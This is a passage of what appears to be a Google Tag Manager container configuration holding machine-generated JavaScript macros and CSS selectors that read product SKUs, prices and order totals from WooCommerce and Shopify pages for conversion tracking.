headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",326],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",327],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",328],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",329],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",330],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",331],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",332],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",333],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",334],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",335],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",336],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",337],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",338],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",339],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",340],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",341],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",342],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",343],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",344],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",345],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",346],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",347],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",348],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",349],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",350],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",351],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",352],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",353],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",354],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",355],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",356],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",357],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",358],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",359],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",360],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",361],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",362],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",363],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",364],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",364],8,16],".includes(\"price\"))return headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",365],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",366],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",367],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",368],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",369],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",370],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",371],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",372],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",373],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",374],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",375],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",376],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",377],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",378],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",379],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",380],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",381],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",382],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",383],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",384],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",385],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",386],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",387],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",388],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",389],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",390],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",391],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",392],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",393],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",394],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",395],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",396],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",397],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",398],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",399],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",400],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",401],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",402],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",403],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",404],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",405],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",406],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",407],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",408],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",409],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",410],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",411],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",412],8,16],")})();"]},{"function":"__d","vtp_elementSelector":"p.price","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",414],8,16],".replace(\" \",\"\").replace(\",\",\"\").replace(\"\\u20b9\",\"\")})();"]},{"function":"__c","vtp_value":"306886690"},{"function":"__c","vtp_value":"I0FECPCenvECEKLwqpIB"},{"function":"__d","vtp_elementSelector":"li.order \u003E strong","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"li.total strong span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-order-overview__order\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-Price-amount\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__e"},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__j","vtp_name":"meta"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E span.woocommerce-Price-amount.amount \u003E bdi","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.price-wrapper \u003E p \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",428],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"span.order_total","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",430],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")}catch(a){return amount=\"null\"}})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",430],8,16],".line_items[0].product_id})();"]},{"function":"__c","vtp_value":"501482550892212"},{"function":"__d","vtp_elementSelector":"span.product_id","vtp_selectorType":"CSS"},{"function":"__c","vtp_value":"687605625697018"},{"function":"__c","vtp_value":"INR"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",429],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")})();"]},{"function":"__d","vtp_elementSelector":"span.sku","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.single-product-main.clearfix.side-thumbs \u003E div.summary.entry-summary \u003E div.woocommerce-product-details__short-description \u003E p:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",434],8,16],")})();"]},{"function":"__j","vtp_name":"meta"},{"function":"__jsm","vtp_javascript":["template","(function(){return",["escape",["macro",442],8,16],".availability})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",419],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"#grey-it-out \u003E div \u003E div \u003E div \u003E div","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",418],8,16],".split(\":\")[1].replace(\" \",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",1],8,16],".split(\"?variant\\x3d\")[1].split(\"\\x26\")[0])})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return id=",["escape",["macro",426],8,16],".product.id})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 1\u003C",["escape",["macro",448],8,16],"?",["escape",["macro",448],8,16],":",["escape",["macro",449],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",426],8,16],".product.variants})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){for(var a=0;a+=1;)if(",["escape",["macro",451],8,16],"[a].id==",["escape",["macro",450],8,16],")return ",["escape",["macro",451],8,16],"[a].price\/100})();"]},{"function":"__j","vtp_name":"Shopify.checkout"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",453],8,16],".total_price}catch(a){return 